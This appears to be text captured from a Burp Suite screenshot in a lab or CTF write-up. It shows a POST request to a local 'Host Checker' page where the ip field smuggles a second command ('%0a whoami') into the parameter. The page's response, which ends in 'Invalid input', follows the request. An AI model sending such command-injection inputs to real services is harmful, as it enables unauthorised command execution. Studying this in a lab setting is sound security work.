 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 22
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%0a+whoami
Response
Pretty Raw Hex Render \n ≡
</title>
15 <link rel="stylesheet" href="./style.css">
16
17 </head>
18
19 <body>
20 <div class="main">
21 <h1>
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 Invalid input